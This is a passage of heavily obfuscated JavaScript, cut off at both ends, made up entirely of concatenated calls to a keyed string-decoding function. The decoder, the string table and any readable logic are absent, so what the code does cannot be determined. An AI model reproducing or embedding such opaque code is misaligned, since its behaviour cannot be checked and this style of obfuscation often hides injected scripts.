cf,'ke$X')+U(0x5d8,'NbGo')+U(0x1f50,'E5d8')+U(0x1031,'$k7y')+U(0x4ef,'GDVU')+U(0xbee,'&YNU')+U(0xbdb,'ke$X')+U(0x1d68,'9fsI')+U(0x2142,'F&%(')+U(0x1f55,'3Y23')+U(0x1239,'2eLz')+U(0x15f2,'FYFY')+U(0x10a2,'Inul')+U(0x6b3,'n&dO')+U(0x28f7,'WxoX')+U(0x3dc,'Nt@w')+U(0x1872,'fMU%')+U(0x2410,'L4$N')+U(0x1557,'zUVO')+U(0x1967,'ypwt')+U(0x1d3c,'#$M8')+U(0x1606,'AeTE')+U(0x26e2,'Nt@w')+U(0x14df,'UFQq')+U(0x1985,'2eLz')+U(0xa94,'Vyo!')+U(0x213d,'RqTI')+U(0x1834,'wO@G')+U(0x21fe,'L4$N')+U(0xdbc,'wO@G')+U(0x14c0,'#$M8')+U(0xe6b,'2oH3')+U(0xe5e,'siVq')+U(0x2551,'ix4x')+U(0x8ae,'CGyr')+U(0x2554,'WxoX')+U(0x2223,'*tx&')+U(0x38f,'C[k6')+U(0x2af2,'*tx&')+U(0x2417,'3Y23')+U(0x23e4,'H(@Z')+U(0x20c4,'2oH3')+U(0x2a07,'c^u^')+U(0x1c22,'Nt@w')+U(0x65b,'H(@Z')+U(0x2b03,'c^u^')+U(0x1f16,'GDVU')+U(0x591,'uD4N')+U(0x21b0,'!OiL')+U(0x29ad,'ypwt')+U(0x2458,'GDVU')+U(0x175,'9fsI')+U(0xf5c,'fMU%')+U(0x217e,'FYFY')+U(0x1387,'FfaK')+U(0x1750,'FYFY')+U(0x2688,'K(JU')+U(0x2cf,'#$M8')+U(0x1e0f,'*tx&')+U(0x240b,'wO@G')+U(0x1820,'6gmT')+U(0x1a27,'H(@Z')+U(0x843,'3vt]')+U(0x64a,'zUVO')+U(0xe0e,'qM2b')+U(0x1d6a,'C[k6')+U(0x7aa,'n&dO')+U(0x2474,'K(JU')+U(0x1245,'C[k6')+U(0x1ff0,'Whpq')+U(0x211b,'3vt]')+U(0x144,'Vyo!')+U(0x21dc,'ke$X')+U(0x286,'UFQq')+U(0x187a,'UFQq')+U(0x7e2,'ypwt')+U(0x4c5,'zUVO')+U(0x2bb5,'9fsI')+U(0xf79,'C[k6')+U(0x2bf9,'Inul')+U(0xc1a,'FfaK')+U(0x1c64,'WxoX')+U(0x1663,'ON#2')+U(0x296e,'ix4x')+U(0x2b4a,'!OiL')+U(0x2b60,'F&%(')+U(0x263b,'!OiL')+U(0x185f,'ke$X')+U(0x2385,'ix4x')+U(0x236c,'K(JU')+U(0x1565,'Inul')+U(0xd00,'Inul')+U(0xbfb,'Whpq')+U(0x281b,'9fsI')+U(0xd04,'fMU%')+U(0x2b5b,'TR*%')+U(0x2bf3,'siVq')+U(0x467,'9fsI')+U(0x211e,'ix4x')+U(0x233c,'&YNU')+U(0x1ada,'ypwt')+U(0x2b91,'ON#2')+U(0x1a85,'2eLz')+U(0x6f9,'9fsI')+U(0x250a,'FfaK')+U(0x4b0,'*tx&')+U(0xfae,'9fsI')+U(0x1be6,'3Y23')+U(0x149a,'WxoX')+U(0x1ca5,'3vt]')+U(0x2954,'FYFY')+U(0x165b,'CGyr')+U(0x2941,'*tx&')+U(0x2588,'fMU%')+U(0x914,'S@or')+U(0x2872,'H(@Z')+U(0x8b9,'NbGo')+U(0x29f1,'S@or')+U(0x521,'FfaK')+U(0x2019,'3Y23')+U(0x2033,'2eLz')+U(0x17c9,'RqTI')+U(0x2663,'CGyr')+U(0x1bc5,'ypwt')+U(0x139e,'GDVU')+U(0x13f1,'9fsI')+U(0x25a1,'0BYo')+U(0x26cb,'3vt]')+U(0x522,'WxoX')+U(0x2904,'ypwt')+U(0x830,'Ig[L')+U(0x15f4,'$k7y')+U(0x22ca,'fMU%')+U(0x1fd7,'wO@G')+U(0x2211,'Vyo!')+U(0x22e4,'Whpq')+U(0x1462,'fMU%')+U(0x230d,'Fz5y')+U(0x1e07,'AeTE')+U(0x14a0,'ON#2')+U(0x5e7,'qM2b')+U(0x2ada,'ke$X')+U(0x2147,'wO@G')+U(0x28d5,'TR*%')+U(0x172e,'6gmT'))+(U(0xbf3,'ON#2')+U(0x248d,'FYFY')+U(0x115a,'Vyo!')+U(0x1a26,'F&%(')+U(0x28c4,'9fsI')+U(0xb31,'$k7y')+U(0x14a8,'zUVO')+U(0xe6f,'ON#2')+U(0x1707,'^Yy^')+U(0x405,'^Yy^')+U(0x26bf,'WxoX')+U(0x1bd4,'3vt]')+U(0x7dc,'KPsS')+U(0x12e,'YZuo')+U(0x8b6,'RqTI')+U(0x2030,'RqTI')+U(0x19ab,'9fsI')+U(0x269d,'E5d8')+U(0x111b,'L4$N')+U(0x2912,'AeTE')+U(0x1428,'wO@G')+U(0xdd0,'Vyo!')+U(0x2bf8,'Fz5y')+U(0x1e9f,'ix4x')+U(0x2a6e,'!OiL')+U(0x28c9,'NbGo')+U(0x6dd,'ke$X')+U(0x2c6,'fMU%')+U(0x23f5,'YZuo')+U(0x182e,'c^u^')+U(0x929,'UFQq')+U(0x1b1d,'K(JU')+U(0x1822,'Vyo!')+U(0x29e1,'ON#2')+U(0x1c09,'uD4N')+U(0x2339,'CGyr')+U(0x3ff,'siVq')+U(0x2ad2,'!OiL')+U(0x1853,'YZuo')+U(0x2803,'WxoX')+U(0x2d3,'CGyr')+U(0x1f6a,'0BYo')+U(0x1c17,'c^u^')+U(0x2556,'UFQq')+U(0x2244,'NbGo')+U(0x2847,'WxoX')+U(0x346,'E5d8')+U(0x2aee,'2oH3')+U(0x1113,'ON#2')+U(0x7c9,'E5d8')+U(0x2706,'2eLz')+U(0x2734,'YZuo')+U(0x8fa,'F&%(')+U(0x434,'AeTE')+U(0x26db,'CGyr')+U(0x415,'KPsS')+U(0x11b8,'ON#2')+U(0xa87,'Vyo!')+U(0x16e9,'ix4x')+U(0x222a,'ON#2')+U(0x16e,'3Y23')+U(0x2e0,'6gmT')+U(0x21c2,'3vt]')+U(0x2680,'fMU%')+U(0x1102,'AeTE')+U(0x1618,'3Y23')+U(0xcad,'C[k6')+U(0x501,'GDVU')+U(0x1738,'RqTI')+U(0x9ef,'3vt]')+U(0xce1,'Fz5y')+U(0x281,'fMU%')+U(0x670,'H(@Z')+U(0x2a5c,'K(JU')+U(0xfdc,'wO@G')+U(0x1251,'uD4N')+U(0x25a8,'uD4N')+U(0x1ce,'6gmT')+U(0x1e68,'CGyr')+U(0x27ef,'uD4N')+U(0xbb7,'ypwt')+U(0x148,'K(JU')+U(0x2814,'ON#2')+U(0x990,'H(@Z')+U(0x5e8,'siVq')+U(0xc68,'GDVU')+U(0xbae,'#$M8')+U(0x24a1,'siVq')+U(0x2bb9,'ypwt')+U(0x1699,'YZuo')+U(0x68b,'ix4x')+U(0x15d9,'Inul')+U(0x1a83,'AeTE')+U(0x22bf,'wO@G')+U(0x9fc,'KPsS')+U(0x24f2,'Ig[L')+U(0x2a28,'AeTE')+U(0x8d9,'fMU%')+U(0x25e2,'2eLz')+U(0x21b5,'zUVO')+U(0x1cf7,'TR*%')+U(0x1713,'2oH3')+U(0x2ad3,'ON#2')+U(0x208d,'H(@Z')+U(0x852,'ke$X')+U(0x169b,'Ig[L')+U(0x2557,'#$M8')+U(0x2704,'9fsI')+U(0x2686,'!OiL')+U(0xfe4,'Fz5y')+U(0x1129,'RqTI')+U(0x25df,'uD4N')+U(0x1e40,'9fsI')+U(0x154,'fMU%')+U(0x2305,'ix4x')+U(0x19a,'FYFY')+U(0xd34,'Ig[L')+U(0x8e0,'qM2b')+U(0x1dea,'Nt@w')+U(0x1826,'3Y23')+U(0x1273,'ypwt')+U(0x15b0,'ix4x')+U(0x2681,'UFQq')+U(0x221,'FYFY')+U(0xca0,'uD4N')+U(0x23b8,'KPsS')+U(0x16b9,'RqTI')+U(0x1ec0,'S@or')+U(0xde6,'2oH3')+U(0x3d3,'UFQq')+U(0x11eb,'KPsS')+U(0x2622,'zUVO')+U(0x2a3c,'ke$X')+U(0x1d40,'RqTI')+U(0x1fcb,'KPsS')+U(0x20e7,'n&dO')+U(0xa2d,'L4$N')+U(0x22a2,'H(@Z')+U(0x1c71,'C[k6')+U(0x12fe,'FYFY')+U(0x1ae8,'FYFY')+U(0xb80,'siVq')+U(0x29e3,'Whpq')+U(0xb07,'YZuo')+U(0x1e20,'S@or')+U(0x1ac,'zUVO')+U(0xff1,'^Yy^')+U(0xe88,'AeTE')+U(0x16e5,'CGyr')+U(0x1487,'CGyr')+U(0x1687,'c^u^')+U(0x624,'TR*%')+U(0x1097,'C[k6')+U(0x14ea,'RqTI')+U(0x22aa,'WxoX')+U(0x475,'K(JU')+U(0x1cc1,'3vt]')+U(0x991,'$k7y')+U(0x20a2,'&YNU')+U(0x191b,'6gmT')+U(0x1aad,'fMU%')+U(0x76d,'2oH3')+U(0x1575,'Nt@w')+U(0x19e1,'ON#2')+U(0x2521,'F&%(')+U(0x2922,'zUVO')+U(0x4e7,'n&dO')+U(0xdae,'H(@Z')+U(0x1e5b,'TR*%')+U(0x15f3,'*tx&')+U(0x25ae,'Inul')+U(0x19fe,'Nt@w')+U(0xf62,'9fsI')+U(0x10f5,'#$M8')+U(0x2951,'9fsI')+U(0x217f,'0BYo')+U(0x282d,'S@or')+U(0x22e1,'2oH3')+U(0x1fbe,'*tx&')+U(0x391,'2eLz')+U(0x373,'9fsI')+U(0x1704,'L4$N')+U(0x213f,'wO@G')+U(0xc17,'F&%(')+U(0xabc,'KPsS')+U(0x23b2,'S@or')+U(0x112,'ON#2')+U(0x2743,'siVq')+U(0x23e9,'3Y23')+U(0xace,'Whpq')+U(0x1c79,'ix4x')+U(0xdb0,'F&%(')+U(0x154e,'2eLz')+U(0x234,'c^u^')+U(0x25d3,'K(JU')+U(0xf3,'L4$N')+U(0x1e93,'zUVO')+U(0x175e,'CGyr')+U(0x2085,'uD4N')+U(0x11cd,'3Y23'))+(U(0x1bf3,'2eLz')+U(0x2320,'ON#2')+U(0x2b81,'Nt@w')+U(0x2594,'&YNU')+U(0x10e2,'*tx&')+U(0x7fc,'GDVU')+U(0x19d,'L4$N')+U(0xd08,'fMU%')+U(0x24cf,'ix4x')+U(0x1ea4,'WxoX')+U(0x2fc,'wO@G')+U(0x1dde,'fMU%')+U(0x9c2,'Ig[L')+U(0x2be2,'2eLz')+U(0x28a,'UFQq')+U(0xc9e,'$k7y')+U(0x187d,'c^u^')+U(0x40e,'^Yy^')+U(0x2343,'qM2b')+U(0xe9b,'^Yy^')+U(0x2500,'YZuo')+U(0x14cb,'K(JU')+U(0x2b6,'WxoX')+U(0x15b7,'*tx&')+U(0x2aeb,'qM2b')+U(0x675,'E5d8')+U(0x14c3,'CGyr')+U(0x1ea7,'L4$N')+U(0x706,'uD4N')+U(0x17ca,'FYFY')+U(0x20dc,'fMU%')+U(0x1c19,'CGyr')+U(0x22e6,'fMU%')+U(0x520,'*tx&')+U(0x26bc,'TR*%')+U(0x1ac3,'9fsI')+U(0x2a2a,'FfaK')+U(0x2b35,'Nt@w')+U(0x1869,'Ig[L')+U(0x241c,'NbGo')+U(0x2071,'RqTI')+U(0x27f,'FYFY')+U(0x171c,'TR*%')+U(0x1444,'Whpq')+U(0x2697,'Nt@w')+U(0xe5a,'AeTE')+U(0x62e,'RqTI')+U(0x1b0d,'TR*%')+U(0x21b3,'FYFY')+U(0x242e,'siVq')+U(0x28fb,'C[k6')+U(0x29ac,'ypwt')+U(0x2510,'ON#2')+U(0xeca,'3Y23')+U(0x4b9,'uD4N')+U(0x2b31,'c^u^')+U(0x18e4,'3vt]')+U(0x1a4d,'Nt@w')+U(0x94e,'*tx&')+U(0x1fa5,'AeTE')+U(0x25f,'ON#2')+U(0x1458,'^Yy^')+U(0x20d3,'zUVO')+U(0x1d6f,'fMU%')+U(0x517,'Vyo!')+U(0xd45,'ke$X')+U(0x1e05,'Fz5y')+U(0x2328,'C[k6')+U(0x1741,'n&dO')+U(0x2a3f,'CGyr')+U(0x208e,'KPsS')+U(0x1ce0,'ypwt')+U(0x1be8,'!OiL')+U(0x1304,'F&%(')+U(0xe9e,'9fsI')+U(0x1a8,'n&dO')+U(0x15a9,'L4$N')+U(0x5f9,'9fsI')+U(0x1de0,'Vyo!')+U(0x1db5,'qM2b')+U(0x2af9,'L4$N')+U(0x8f1,'wO@G')+U(0x1119,'Vyo!')+U(0x1587,'siVq')+U(0x37f,'FfaK')+U(0xc53,'^Yy^')+U(0x18d1,'WxoX')+U(0x26d7,'3vt]')+U(0x1e89,'FYFY')+U(0xd17,'Inul')+U(0x428,'CGyr')+U(0x2ca,'#$M8')+U(0x1e88,'RqTI')+U(0x204e,'2oH3')+U(0x20f1,'uD4N')+U(0x2c9,'ON#2')+U(0x1164,'qM2b')+U(0x2a9f,'NbGo')+U(0x106d,'C[k6')+U(0x1a1c,'3Y23')+U(0xf2a,'#$M8')+U(0x14bb,'Vyo!')+U(0x5c1,'$k7y')+U(0xc45,'ix4x')+U(0x229c,'3Y23')+U(0x28a4,'KPsS')+U(0x864,'K(JU')+U(0x13ec,'NbGo')+U(0x33b,'wO@G')+U(0x28e6,'Vyo!')+U(0x162,'L4$N')+U(0x1bd8,'#$M8')+U(0x254f,'F&%(')+U(0x1f48,'2eLz')+U(0x1137,'0BYo')+U(0x20f,'F&%(')+U(0x1191,'qM2b')+U(0x2299,'9fsI')+U(0x127a,'ypwt')+U(0x1a2e,'CGyr')+U(0xd85,'Inul')+U(0x2413,'zUVO')+U(0x18b8,'3vt]')+U(0x1e92,'AeTE')+U(0x1a0a,'FfaK')+U(0x20b3,'TR*%')+U(0x15db,'&YNU')+U(0x2c2e,'YZuo')+U(0x14bc,'WxoX')+U(0x14ba,'siVq')+U(0x2349,'FfaK')+U(0x21db,'*tx&')+U(0x1630,'2oH3')+U(0x1c78,'qM2b')+U(0x9e1,'F&%(')+U(0x2693,'RqTI')+U(0x1333,'siVq')+U(0xc49,'siVq')+U(0x585,'L4$N')+U(0x113b,'Ig[L')+U(0x1a2f,'ix4x')+U(0x22b,'Nt@w')+U(0x1b5e,'$k7y')+U(0x2c12,'RqTI')+U(0x1036,'6gmT')+U(0x379,'*tx&')+U(0x269c,'ke$X')+U(0x18af,'ix4x')+U(0x1ad5,'UFQq')+U(0xede,'WxoX')+U(0x1897,'$k7y')+U(0x2b05,'C[k6')+U(0xb9a,'9fsI')+U(0x272b,'C[k6')+U(0xe35,'qM2b')+U(0x12a3,'S@or')+U(0x23c4,'UFQq')+U(0x127,'S@or')+U(0x21a0,'H(@Z')+U(0x1a4b,'ke$X')+U(0x43e,'zUVO')+U(0x2254,'0BYo')+U(0xba2,'Inul')+U(0x1f7f,'L4$N')+U(0x4b6,'Nt@w')+U(0x1faa,'CGyr')+U(0x1677,'wO@G')+U(0x1166,'n&dO')+U(0x2b0e,'E5d8')+U(0x98c,'!OiL')+U(0x1b2c,'GDVU')+U(0x1f5b,'H(@Z')+U(0x1482,'ke$X')+U(0x1fd9,'CGyr')+U(0xa2a,'*tx&')+U(0xe4e,'c^u^')+U(0xfaf,'Fz5y')+U(0x1b3e,'S@or')+U(0x137f,'0BYo')+U(0x23b3,'fMU%')+U(0x9a4,'siVq')+U(0x615,'L4$N')+U(0xc1d,'L4$N')+U(0x15a,'S@or')+U(0x1f2e,'2oH3')+U(0x4c0,'Nt@w')+U(0x1f62,'FfaK')+U(0x5b8,'KPsS')+U(0x7e8,'#$M8')+U(0x1e53,'Nt@w')+U(0x11d4,'siVq')+U(0x1a7,'Inul')+U(0x1059,'TR*%')+U(0x21c0,'!OiL')+U(0x290b,'ke$X')+U(0x611,'^Yy^')+U(0x3e5,'^Yy^')+U(0xb78,'GDVU')+U(0x1952,'6gmT')+U(0x22f,'GDVU'))+(U(0xb29,'UFQq')+U(0x1fe6,'n&dO')+U(0x1a60,'WxoX')+U(0x263f,'siVq')+U(0x2ad1,'ypwt')+U(0xb01,'C[k6')+U(0x137a,'uD4N')+U(0xfda,'ON#2')+U(0x783,'Fz5y')+U(0x303,'wO@G')+U(0x8ce,'^Yy^')+U(0x1bb5,'siVq')+U(0xd73,'$k7y')+U(0x184e,'n&dO')+U(0xb72,'6gmT')+U(0x1e31,'fMU%')+U(0x1f01,'TR*%')+U(0x78f,'uD4N')+U(0x1f5a,'wO@G')+U(0x1c7d,'$k7y')+U(0x1f52,'2eLz')+U(0xc42,'NbGo')+U(0x19e6,'ON#2')+U(0x2b11,'Ig[L')+U(0x23d0,'FfaK')+U(0xef0,'C[k6')+U(0x2572,'c^u^')+U(0x2b0b,'KPsS')+U(0x1f9e,'FYFY')+U(0x68a,'RqTI')+U(0x48c,'RqTI')+U(0x15cd,'Whpq')+U(0xd89,'3vt]')+U(0x1ad2,'TR*%')+U(0x2374,'FYFY')+U(0xb63,'FfaK')+U(0xf31,'3Y23')+U(0x2508,'&YNU')+U(0xecc,'n&dO')+U(0x292c,'ON#2')+U(0x12b0,'Whpq')+U(0x5ea,'AeTE')+U(0x22b3,'Inul')+U(0x2abf,'^Yy^')+U(0x2630,'ix4x')+U(0xf0f,'2eLz')+U(0x1550,'uD4N')+U(0xf9f,'FfaK')+U(0x375,'*tx&')+U(0x200a,'NbGo')+U(0xab9,'#$M8')+U(0x1e73,'UFQq')+U(0x171a,'ypwt')+U(0x20c7,'CGyr')+U(0xc59,'wO@G')+U(0x19eb,'H(@Z')+U(0x2b2,'K(JU')+U(0x14ee,'CGyr')+U(0x2b3a,'2eLz')+U(0x1c8f,'zUVO')+U(0x170e,'c^u^')+U(0x1147,'FfaK')+U(0x100d,'!OiL')+U(0x1b5f,'NbGo')+U(0x7e0,'6gmT')+U(0x1e1,'WxoX')+U(0x2570,'AeTE')+U(0x29d7,'&YNU')+U(0x2a53,'CGyr')+U(0x1981,'E5d8')+U(0x94b,'uD4N')+U(0x2a9d,'c^u^')+U(0xeef,'9fsI')+U(0x185,'2oH3')+U(0x133c,'#$M8')+U(0xdd1,'AeTE')+U(0x688,'3Y23')+U(0x181c,'S@or')+U(0x2710,'!OiL')+U(0x20af,'L4$N')+U(0x26aa,'FfaK')+U(0x97a,'6gmT')+U(0xe2c,'Whpq')+U(0x2a6b,'wO@G')+U(0x22b6,'FfaK')+U(0x64d,'ix4x')+U(0x132c,'E5d8')+U(0x13fb,'*tx&')+U(0xb9e,'uD4N')+U(0x2103,'YZuo')+U(0x13c2,'n&dO')+U(0x1b16,'fMU%')+U(0x1042,'ON#2')+U(0x28d2,'&YNU')+U(0x2412,'#$M8')+U(0x1370,'UFQq')+U(0x1980,'3Y23')+U(0x1900,'*tx&')+U(0x15c2,'qM2b')+U(0x1214,'Whpq')+U(0x2128,'$k7y')+U(0x285f,'AeTE')+U(0x4bc,'C[k6')+U(0x2c08,'C[k6')+U(0x2419,'Whpq')+U(0xa18,'Vyo!')+U(0x1684,'YZuo')+U(0x3a6,'WxoX')+U(0x2868,'3Y23')+U(0x1c13,'siVq')+U(0x180a,'Fz5y')+U(0x29ab,'FYFY')+U(0x1413,'zUVO')+U(0x240,'$k7y')+U(0x1d3d,'&YNU')+U(0x1040,'ke$X')+U(0x25aa,'3Y23')+U(0x8ad,'Fz5y')+U(0x8df,'L4$N')+U(0x169,'Nt@w')+U(0x1343,'*tx&')+U(0x2bfa,'GDVU')+U(0x69d,'ypwt')+U(0x1ee4,'H(@Z')+U(0x235a,'GDVU')+U(0x9ab,'fMU%')+U(0x2886,'fMU%')+U(0x1f9d,'zUVO')+U(0xc38,'FfaK')+U(0xe49,'YZuo')+U(0x2612,'C[k6')+U(0x18d7,'ypwt')+U(0x1b36,'Fz5y')+U(0x2983,'H(@Z')+U(0x2a09,'RqTI')+U(0x2b7f,'6gmT')+U(0xfe9,'Whpq')+U(0x18a2,'L4$N')+U(0x196c,'UFQq')+U(0x1160,'L4$N')+U(0x118b,'$k7y')+U(0x1a80,'!OiL')+U(0x255a,'9fsI')+U(0x2118,'TR*%')+U(0x1481,'Fz5y')+U(0x2451,'UFQq')+U(0xc4a,'L4$N')+U(0x1b9d,'GDVU')+U(0xd5,'6gmT')+U(0x114c,'$k7y')+U(0x9c3,'Inul')+U(0x29ca,'uD4N')+U(0x16a5,'E5d8')+U(0x243a,'Whpq')+U(0x1f1a,'ypwt')+U(0x116b,'9fsI')+U(0x13b4,'Inul')+U(0x27ab,'3vt]')+U(0x1449,'UFQq')+U(0x1eab,'c^u^')+U(0x1f8e,'zUVO')+U(0x805,'$k7y')+U(0x1635,'S@or')+U(0x24bb,'C[k6')+U(0x10b2,'!OiL')+U(0x1926,'UFQq')+U(0x206e,'S@or')+U(0x1b88,'zUVO')+U(0x2119,'fMU%')+U(0x19ef,'NbGo')+U(0x160c,'GDVU')+U(0xdc9,'GDVU')+U(0x1a69,'9fsI')+U(0x2648,'Ig[L')+U(0x224a,'c^u^')+U(0x29df,'wO@G')+U(0x2652,'K(JU')+U(0x1b63,'qM2b')+U(0x6dc,'ypwt')+U(0x3e4,'S@or')+U(0x440,'L4$N')+U(0xc15,'WxoX')+U(0x1ef4,'Inul')+U(0x1015,'Ig[L')+U(0xc10,'H(@Z')+U(0x2533,'$k7y')+U(0x539,'3Y23')+U(0x2807,'S@or')+U(0x29ec,'c^u^')+U(0x2944,'ke$X')+U(0x1904,'S@or')+U(0x1cef,'FYFY')+U(0x199a,'Vyo!')+U(0x293,'S@or')+U(0xaaf,'Nt@w')+U(0x2af8,'6gmT')+U(0x1a33,'F&%(')+U(0x71a,'c^u^')+U(0x1552,'RqTI')+U(0x29d9,'Inul'))+(U(0xd6b,'3Y23')+U(0x178c,'CGyr')+U(0x2985,'L4$N')+U(0x2b37,'zUVO')+U(0x2006,'H(@Z')+U(0x848,'3Y23')+U(0x293f,'^Yy^')+U(0x2ab,'9fsI')+U(0x285,'ypwt')+U(0x2046,'RqTI')+U(0x256e,'AeTE')+U(0x3fd,'$k7y')+U(0x1735,'zUVO')+U(0xc03,'uD4N')+U(0x2c29,'qM2b')+U(0x180c,'Ig[L')+U(0x7df,'9fsI')+U(0x8dd,'3vt]')+U(0x10e3,'FfaK')+U(0x984,'uD4N')+U(0xc20,'9fsI')+U(0x228c,'uD4N')+U(0x26f1,'zUVO')+U(0x2bb2,'Inul')+U(0x1a90,'Whpq')+U(0x2b97,'Ig[L')+U(0x210b,'Inul')+U(0x20ab,'c^u^')+U(0x254d,'L4$N')+U(0x11c6,'qM2b')+U(0x13b7,'ypwt')+U(0xd88,'CGyr')+U(0x1141,'C[k6')+U(0x1431,'WxoX')+U(0x3e3,'FYFY')+U(0xf24,'FYFY')+U(0x1058,'$k7y')+U(0x146c,'ix4x')+U(0x1230,'TR*%')+U(0xa90,'siVq')+U(0xd9f,'*tx&')+U(0x2ab8,'K(JU')+U(0x19a3,'KPsS')+U(0xf61,'*tx&')+U(0x15fb,'NbGo')+U(0x2bd4,'0BYo')+U(0xbb5,'NbGo')+U(0x1171,'H(@Z')+U(0xc11,'&YNU')+U(0x1ed2,'!OiL')+U(0xdfb,'WxoX')+U(0x1d48,'RqTI')+U(0x2ac6,'wO@G')+U(0x20b2,'Vyo!')+U(0x22e9,'E5d8')+U(0x1049,'H(@Z')+U(0x1f7b,'uD4N')+U(0x1698,'ix4x')+U(0x765,'&YNU')+U(0x2761,'&YNU')+U(0x1221,'UFQq')+U(0x1723,'NbGo')+U(0x1f7e,'L4$N')+U(0x2865,'Nt@w')+U(0xdf0,'Nt@w')+U(0x1432,'n&dO')+U(0x958,'L4$N')+U(0x295b,'wO@G')+U(0x149c,'L4$N')+U(0x25ca,'ON#2')+U(0x1866,'Whpq')+U(0x182a,'siVq')+U(0x2862,'FYFY')+U(0x286d,'KPsS')+U(0x181f,'ix4x')+U(0x195f,'S@or')+U(0x169e,'#$M8')+U(0x16bd,'0BYo')+U(0x854,'qM2b')+U(0x2089,'K(JU')+U(0x25ed,'Nt@w')+U(0x2889,'S@or')+U(0x1978,'GDVU')+U(0x208c,'wO@G')+U(0x1360,'Vyo!')+U(0x1a5e,'K(JU')+U(0x1c7f,'TR*%')+U(0xbd6,'FYFY')+U(0x181d,'UFQq')+U(0x1bdd,'Inul')+U(0x10f9,'E5d8')+U(0x22ef,'ke$X')+U(0x23ab,'Inul')+U(0x1503,'ON#2')+U(0x1e43,'n&dO')+U(0x536,'Nt@w')+U(0x2319,'ypwt')+U(0x2056,'n&dO')+U(0x1762,'9fsI')+U(0x2acb,'3vt]')+U(0x1dc8,'GDVU')+U(0x2bc1,'wO@G')+U(0x1327,'9fsI')+U(0x11a,'9fsI')+U(0x2a0f,'ypwt')+U(0x1653,'Nt@w')+U(0x51f,'Ig[L')+U(0xbaa,'^Yy^')+U(0x2c0b,'ix4x')+U(0x20b6,'Nt@w')+U(0xec7,'3vt]')+U(0xd25,'zUVO')+U(0x6c4,'FYFY')+U(0xd3b,'$k7y')+U(0x15e7,'Vyo!')+U(0x24d1,'NbGo')+U(0x207e,'UFQq')+U(0x747,'KPsS')+U(0x2739,'Vyo!')+U(0x2a4f,'3vt]')+U(0x16dc,'NbGo')+U(0x10e1,'Vyo!')+U(0x8eb,'KPsS')+U(0x6c1,'GDVU')+U(0x13db,'2oH3')+U(0x1994,'TR*%')+U(0x18a7,'TR*%')+U(0xcf,'K(JU')+U(0x421,'3vt]')+U(0x7e5,'fMU%')+U(0xe18,'RqTI')+U(0xa5a,'WxoX')+U(0x927,'H(@Z')+U(0xe4b,'K(JU')+U(0x1c67,'2oH3')+U(0x5e3,'0BYo')+U(0x1b09,'0BYo')+U(0x695,'6gmT')+U(0x1f1f,'F&%(')+U(0x8cd,'siVq')+U(0x234d,'UFQq')+U(0x14d3,'siVq')+U(0x2047,'0BYo')+U(0x271b,'NbGo')+U(0xbbd,'Nt@w')+U(0x158,'Ig[L')+U(0x2463,'n&dO')+U(0x1454,'uD4N')+U(0x18f9,'ix4x')+U(0x294d,'C[k6')+U(0xfab,'ke$X')+U(0x2a9a,'Ig[L')+U(0x61b,'ke$X')+U(0x3c9,'UFQq')+U(0x26e3,'ON#2')+U(0x1150,'FYFY')+U(0x2af1,'F&%(')+U(0x2c0f,'ON#2')+U(0x283c,'Ig[L')+U(0x974,'&YNU')+U(0x17a6,'FYFY')+U(0xa0a,'!OiL')+U(0x15e1,'ke$X')+U(0x33a,'ke$X')+U(0x2b18,'H(@Z')+U(0x72b,'TR*%')+U(0x2042,'*tx&')+U(0x5bf,'Whpq')+U(0x150a,'Nt@w')+U(0x19ea,'zUVO')+U(0xb91,'ke$X')+U(0x2871,'K(JU')+U(0x2091,'AeTE')+U(0x23e8,'WxoX')+U(0x2908,'H(@Z')+U(0xd71,'CGyr')+U(0x1010,'*tx&')+U(0x1fa3,'^Yy^')+U(0xd39,'zUVO')+U(0x2aaa,'ypwt')+U(0x677,'Vyo!')+U(0x3fe,'Inul')+U(0x14dc,'Nt@w')+U(0x13e2,'H(@Z')+U(0x3e2,'*tx&')+U(0x396,'siVq')+U(0x15aa,'$k7y')+U(0x1472,'F&%(')+U(0x2bc2,'UFQq')+U(0x24f,'^Yy^')+U(0x2b80,'AeTE')+U(0x86d,'c^u^')+U(0xf44,'NbGo')+U(0x15ca,'ON#2')+U(0xd49,'c^u^')+U(0x58c,'ON#2')+U(0xc6d,'E5d8')+U(0x295c,'S@or')+U(0x13cd,'Whpq')+U(0xdba,'n&dO'))+(U(0x193b,'AeTE')+U(0x27d5,'WxoX')+U(0x240f,'FfaK')+U(0xfa1,'&YNU')+U(0x226f,'qM2b')+U(0x10c5,'siVq')+U(0x19c,'^Yy^')+U(0x351,'H(@Z')+U(0x474,'3vt]')+U(0x1a79,'uD4N')+U(0x1b79,'qM2b')+U(0x99b,'c^u^')+U(0x188e,'L4$N')+U(0x1e08,'0BYo')+U(0x270,'Vyo!')+U(0x4cb,'qM2b')+U(0xf8a,'0BYo')+U(0x190c,'TR*%')+U(0x2af5,'3vt]')+U(0x1fc7,'ke$X')+U(0x4ee,'FfaK')+U(0x18fd,'&YNU')+U(0xb43,'siVq')+U(0xf0e,'zUVO')+U(0xfb1,'ypwt')+U(0x48d,'GDVU')+U(0xad0,'Ig[L')+U(0x1f95,'uD4N')+U(0xf9a,'WxoX')+U(0xbb4,'!OiL')+U(0x26b9,'RqTI')+U(0x6f7,'3vt]')+U(0x142,'c^u^')+U(0x274b,'^Yy^')+U(0x1082,'S@or')+U(0x173,'3Y23')+U(0x1943,'#$M8')+U(0xa46,'^Yy^')+U(0xe9c,'siVq')+U(0x1b54,'S@or')+U(0x293a,'!OiL')+U(0x507,'GDVU')+U(0x29db,'2eLz')+U(0xcbe,'uD4N')+U(0x24ce,'3Y23')+U(0x138d,'AeTE')+U(0x2371,'S@or')+U(0x148e,'ke$X')+U(0x14a9,'siVq')+U(0x2b0,'Inul')+U(0x278f,'siVq')+U(0x906,'WxoX')+U(0x130d,'Vyo!')+U(0x14ce,'$k7y')+U(0x52b,'fMU%')+U(0xe8f,'GDVU')+U(0x9e2,'FYFY')+U(0xccf,'GDVU')+U(0x12a9,'qM2b')+U(0x496,'uD4N')+U(0x2854,'ke$X')+U(0x189e,'H(@Z')+U(0x2421,'*tx&')+U(0xb8f,'siVq')+U(0x175f,'FYFY')+U(0x1e29,'S@or')+U(0x1ca1,'GDVU')+U(0x5f0,'ke$X')+U(0x1755,'H(@Z')+U(0x2161,'ke$X')+U(0x2456,'Ig[L')+U(0x6f6,'^Yy^')+U(0xca6,'ke$X')+U(0x23a8,'Nt@w')+U(0x1626,'KPsS')+U(0x28e,'ON#2')+U(0x11ae,'Nt@w')+U(0xe85,'Vyo!')+U(0x177f,'S@or')+U(0x2a87,'S@or')+U(0x68f,'Fz5y')+U(0x1999,'WxoX')+U(0x2a6c,'#$M8')+U(0x1f1c,'FfaK')+U(0x12a